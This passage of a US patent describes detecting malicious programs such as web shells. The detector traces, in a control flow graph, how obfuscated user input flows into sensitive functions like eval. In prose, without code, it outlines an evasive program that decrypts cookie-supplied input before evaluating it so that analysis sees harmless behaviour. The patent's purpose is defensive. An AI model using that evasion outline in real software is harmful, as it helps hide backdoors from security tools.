
FIG. 5B illustrates an example control flow graph for the program shown in FIG. 5A, in accordance with various embodiments of the disclosure.

FIG. 5A shows the example program 502, which may bypass execution for malicious program detection by requiring an encryption key to be passed in dynamically. Without the encryption key, the execution of the program 502 may return "harmless" looking values/returns. The control flow graph 504 (shown in FIG. 5B) for the program 502 may show that multiple string operations (mcrypt_decrypt, substr, base64 decode) are being performed on the input to "eval." Additionally, the control flow graph 504 may show that a user input ($ _COOKIE['dec']) may influence the input to the "eval" function. Such alterations of a variable being passed to a sensitive function may be used by the identification component 116 to identify the program 502 as being potentially malicious. The rule used by the identification component 116 to identify the program 502 as being potentially malicious may be the same rule used by the identification component 116 to identify the program 402 as being potentially malicious.

In some embodiments, further analysis may be used to fine-tune the identification of a program (or one or more portions of the program) as being potentially malicious. For instance, given that the control flow graph facilitates understanding of how a program may execute, the above identification of malicious programs/malicious portions of programs may be fine-tuned via combination of the above techniques with static analysis and/or a dynamic analysis of the program information (e.g., computer code). For example, static analysis, such as identifying particular string literals in the computer code, and/or a dynamic analysis, such as analysis of code layers for deobfuscation, may be used in conjunction with the above techniques to improve identification/detection of malicious programs/portions of programs.

In some embodiments, the programs/portions of the program identified by the identification component 116 as being potentially malicious may be tagged for further review/analysis. Tagging of the programs/portions of the program may include modification of the programs/portions of the programs and/or generation/modification of one or more other files (e.g., file(s) listing potentially malicious programs/program portions). The identified programs/portions of the program may be provided to one or more users for review and/or provided to other tool(s) for further analysis. For example, a user may be alerted to the potential maliciousness of the identified programs/portions of the programs via one or more messages (e.g., warning message). The user may be provided with the identity of the potentially malicious programs/portions of the programs and/or with information on how the programs/portions of the programs were identified (e.g., provided with corresponding control flow graph/portions of the control flow graph, backward data flow trace). The identified programs/portions of the programs may be provided to one or more tools running on the computing system 102 and/or other computing systems/devices for more in-depth analysis of the programs/portions of the programs. The identified programs/portions of the programs may be quarantined and/or removed. The processes of the identified programs/portions of the programs may be tracked to uncover potentially malicious operations performed by the programs/portions of the programs.

Figure 6:

FIG. 6 illustrates a flow chart of an example method, in accordance with various embodiments of the disclosure.

FIG. 6 illustrates a flowchart of an example method 600, according to various embodiments of the present disclosure. The method 600 may be implemented in various environments including, for example, the environment 100 of FIG. 1. The operations of the method 600 presented below are intended to be illustrative. Depending on the implementation, the method 600 may include additional, fewer, or alternative steps performed in various orders or in parallel. The method 600 may be implemented in various computing systems or devices including one or more processors.

With respect to the method 600, at block 610, program information of a program may be obtained. At block 620, a control flow graph may be generated based on the program information. At block 630, the program may be identified as being potentially malicious based on one or more portions of the control flow graph.

Figure 7:

FIG. 7 illustrates a block diagram of an example computer system in which any of the embodiments described herein may be implemented.

FIG. 7 is a block diagram that illustrates a computer system 700 upon which any of the embodiments described herein may be implemented. The computer system 700 includes a bus 702 or other communication mechanism for communicating information, one or more hardware processors 704 coupled with bus 702 for processing information. Hardware processor(s) 704 may be, for example, one or more general purpose microprocessors.

The computer system 700 also includes a main memory 706, such as a random access memory (RAM), cache and/or other dynamic storage devices, coupled to bus 702 for storing information and instructions to be executed by processor(s) 704. Main memory 706 also may be used for storing temporary variables or other intermediate information during execution of instructions to be executed by processor(s) 704. Such instructions, when stored in storage media accessible to processor(s) 704, render computer system 700 into a special-purpose machine that is customized to perform the operations specified in the instructions. Main memory 706 may include non-volatile media and/or volatile media. Non-volatile media may include, for example, optical or magnetic disks. Volatile media may include dynamic memory. Common forms of media may include, for example, a floppy disk, a flexible disk, hard disk, solid state drive, magnetic tape, or any other magnetic data storage medium, a CD-ROM, any other optical data storage medium, any physical medium with patterns of holes, a RAM, a DRAM, a PROM, and EPROM, a FLASH- EPROM, NVRAM, any other memory chip or cartridge, and networked versions of the same.

The computer system 700 may implement the techniques described herein using customized hard-wired logic, one or more ASICs or FPGAs, firmware and/or program logic which in combination with the computer system causes or programs computer system 700 to be a special-purpose machine. According to one embodiment, the techniques herein are performed by computer system 700 in response to processor(s) 704 executing one or more sequences of one or more instructions contained in main memory 706. Such instructions may be read into main memory 706 from another storage medium, such as storage device 708. Execution of the sequences of instructions contained in main memory 706 causes processor(s) 704 to perform the process steps described herein. For example, the process/method shown in FIG. 6 and described in connection with this figure can be implemented by computer program instructions stored in main memory 706. When these instructions are executed by processor(s) 704, they may perform the steps as shown in FIG. 6 and described above. In alternative embodiments, hard-wired circuitry may be used in place of or in combination with software instructions.

The computer system 700 also includes a communication interface 710 coupled to bus 702. Communication interface 710 provides a two-way data communication coupling to one or more network links that are connected to one or more networks. As another example, communication interface 710 may be a local area network (LAN) card to provide a data communication connection to a compatible LAN (or WAN component to communicated with a WAN). Wireless links may also be implemented.

The performance of certain of the operations may be distributed among the processors, not only residing within a single machine, but deployed across a number of machines. In some example embodiments, the processors or processor-implemented engines may be located in a single geographic location (e.g., within a home environment, an office environment, or a server farm). In other example embodiments, the processors or processor-implemented engines may be distributed across a number of geographic locations.

Certain embodiments are described herein as including logic or a number of components. Components may constitute either software components (e.g., code embodied on a machine-readable medium) or hardware components (e.g., a tangible unit capable of performing certain operations which may be configured or arranged in a certain physical manner).

While examples and features of disclosed principles are described herein, modifications, adaptations, and other implementations are possible without departing from the spirit and scope of the disclosed embodiments. Also, the words "comprising," "having," "containing," and "including," and other similar forms are intended to be equivalent in meaning and be open ended in that an item or items following any one of these words is not meant to be an exhaustive listing of such item or items, or meant to be limited to only the listed item or items. It must also be noted that as used herein and in the appended claims, the singular forms "a," "an," and "the" include plural references unless the context clearly dictates otherwise.

What is claimed is:

1. A system for detecting malicious programs, the system comprising:
one or more processors; and
a memory storing instructions that, when executed by the one or more processors, cause the system to perform:
obtaining program information of a program;
generating a control flow graph based on the program information;
identifying a sensitive function within the control flow graph, the sensitive function associated with one or more arguments;
performing a backward data flow trace of the one or more arguments of the sensitive function using the control flow graph;
identifying, through the backward data flow trace, a data flow that is modified by a string operation and that flows from a post parameter to the one or more arguments of the sensitive function; and
in response to the identified data flow, identifying the program as being potentially malicious based on the backward data flow trace identifying one or more sources being used as inputs of the one or more arguments or one or more operators being used by the one or more arguments,
wherein the generating a control flow graph based on the program information includes:
generating an abstract syntax tree based on the program information; and
generating the control flow graph based on the abstract syntax tree.

2. The system of claim 1, wherein the program is identified as being potentially malicious based on the backward data flow trace identifying an operation that obfuscates the one or more arguments of the sensitive function.

3. The system of claim 1, wherein the program is identified as being potentially malicious further based on a static analysis of the program information.

4. The system of claim 1, wherein the program is identified as being potentially malicious further based on a dynamic analysis of the program information.

5. The system of claim 1, wherein the program information comprises computer code of the program and the program includes a web shell.

6. A method for detecting malicious programs, the method implemented by a computing system including one or more processors and non-transitory storage media storing machine-readable instructions, the method comprising:
obtaining program information of a program;
generating a control flow graph based on the program information;
identifying a sensitive function within the control flow graph, the sensitive function associated with one or more arguments;
performing a backward data flow trace of the one or more arguments of the sensitive function using the control flow graph;
identifying, through the backward data flow trace, a data flow that is modified by a string operation and that flows from a post parameter to the one or more arguments of the sensitive function; and
in response to the identified data flow, identifying the program as being potentially malicious based on the backward data flow trace identifying one or more sources being used as inputs of the one or more arguments or one or more operators of being used by the one or more arguments,
wherein the generating a control flow graph based on the program information includes:
generating an abstract syntax tree based on the program information; and
generating the control flow graph based on the abstract syntax tree.

7. The method of claim 6, wherein the program is identified as being potentially malicious based on the backward data flow trace identifying an operation that obfuscates the one or more arguments of the sensitive function.

8. The method of claim 6, wherein the program is identified as being potentially malicious further based on a static analysis of the program information.

9. The method of claim 6, wherein the program is identified as being potentially malicious further based on a dynamic analysis of the program information.

10. The method of claim 6, wherein the program information comprises computer code of the program and the program includes a web shell.

* * * * *